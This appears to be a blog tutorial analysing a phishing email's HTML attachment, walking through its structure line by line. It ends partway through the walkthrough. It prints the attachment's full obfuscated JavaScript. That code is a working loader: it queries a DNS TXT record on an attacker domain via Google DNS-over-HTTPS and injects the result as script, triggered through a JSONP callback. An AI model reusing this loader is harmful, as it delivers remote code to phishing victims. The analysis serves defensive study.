How to Deobfuscate JavaScript

Figure 1 - Obfuscated/Deobfucated JavaScript from a Phishing email
Introduction¶
Recently I came across an interesting phishing email. The email contained a XML HTML attachment. The HTML attachment contained a XML header with HTML markup and obfuscated JavaScript(JS) code.

Figure 2 shows the phishing email 2.
Figure 2 - A Phishing Email with HTML Attachment

Figure 3 shows the code contained in the attachment.
Figure 3 - XML HTML File with Malicious JavaScript
In this article we're going to analysis the HTML attachment.
Instructions¶
Lets get started. We're going to take a part the HTML attachment to see what each part does. We'll need some tools to do this.
Required Tools¶
Here are the tools you need:
Upload the HTML attachment to your sandbox (Be Very Careful!). You can get a copy here (Usual Password)
To reduce the risk of accidental double clicking on the malicious attachments you can do the following:
Re-associate .html extensions to open in notepad or your favorite hex editor. This will reduce the chance of accidentally double clicking a malicious file while trying to transfer it to your sandbox. Why stop there? Re-associate other high risk extensions (ex. .doc, .xls, .pdf, .vbs, .js) to open in Notepad too. I may revisit this idea in another article.
Lets Get Started¶
Here is the code contained in the malicious HTML attachment:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="" /><script type="text/javascript" xml:space="preserve">//<![CDATA[
var v = window.atob("aHR0cHM6Ly9kbnMuZ29vZ2xlLmNvbS9yZXNvbHZlP25hbWU9ZmV0Y2guc2x6eGtjZWUuZ2xhbWlzYm91bmQuY29tJnR5cGU9VFhU");
var _0x2b42=['0xc','open','GET','onreadystatechange','status','readyState','parse','responseText','createElement','script','innerHTML','substring','send','push','shift','0x0','0x1','0x2','0x3','0x4','0x5','0x6','0x7','data','0x8','0x9','0xa','0xb','length','body'];(function(_0x26248d,_0x33adc9){var _0x47fb3a=function(_0xb8f9b1){while(--_0xb8f9b1){_0x26248d['push'](_0x26248d['shift']());}};_0x47fb3a(++_0x33adc9);}(_0x2b42,0x97));var _0x58f7=function(_0x3aa2b9,_0x591490){_0x3aa2b9=_0x3aa2b9-0x0;var _0x2886d9=_0x2b42[_0x3aa2b9];return _0x2886d9;};function ccc(){var _0x3bf9f2=[_0x58f7('0x0'),_0x58f7('0x1'),_0x58f7('0x2'),_0x58f7('0x3'),_0x58f7('0x4'),_0x58f7('0x5'),_0x58f7('0x6'),'Answer',_0x58f7('0x7'),_0x58f7('0x8'),_0x58f7('0x9'),_0x58f7('0xa'),'appendChild',_0x58f7('0xb')];(function(_0x532510,_0x26a9cf){var _0x47b474=function(_0x5c32a3){while(--_0x5c32a3){_0x532510[_0x58f7('0xc')](_0x532510[_0x58f7('0xd')]());}};_0x47b474(++_0x26a9cf);}(_0x3bf9f2,0x1b2));var _0x58060d=function(_0x13b5d5,_0x174409){_0x13b5d5=_0x13b5d5-0x0;var _0x1aae1c=_0x3bf9f2[_0x13b5d5];return _0x1aae1c;};var _0x48f014=new XMLHttpRequest();_0x48f014[_0x58060d(_0x58f7('0xe'))](_0x58060d(_0x58f7('0xf')),v);_0x48f014[_0x58060d(_0x58f7('0x10'))]=function(){if(_0x48f014[_0x58060d(_0x58f7('0x11'))]==0xc8&&_0x48f014[_0x58060d(_0x58f7('0x12'))]==0x4){var _0x45edda=JSON[_0x58060d(_0x58f7('0x13'))](_0x48f014[_0x58060d(_0x58f7('0x14'))]);var _0x2e08f9=_0x45edda[_0x58060d(_0x58f7('0x15'))][0x0][_0x58f7('0x16')];var _0x599d3c=document[_0x58060d(_0x58f7('0x17'))](_0x58060d(_0x58f7('0x18')));_0x599d3c[_0x58060d(_0x58f7('0x19'))]=_0x2e08f9[_0x58060d(_0x58f7('0x1a'))](0x1,_0x2e08f9[_0x58f7('0x1b')]-0x1);document[_0x58f7('0x1c')][_0x58060d(_0x58f7('0x1d'))](_0x599d3c);}};_0x48f014[_0x58060d('0xd')]();}
//]]>
</script><script src="https://accounts.google.com/o/oauth2/revoke?callback=ccc()" type="text/javascript" xml:space="preserve"></script>
<title></title>
</head>
<body>
Loading...
</body>
</html>
Here are some of the things that stand out :
- Line 1 is the XML header
- Line 2 is defining an HTML XML Document
- Line 3 start of the HTML document
- Line 5 script tag containing JavaScript
- Line 5 also contains interesting code - xml:space="preserve">//<![CDATA[
- Line 6-7 JS code
- Line 8 interesting end for a JavaScript - //]]>
- Line 9 end of first script and started of second script
- Line 12-14 the HTML body that shows the message "Loading..."
- Line 15 end of the html -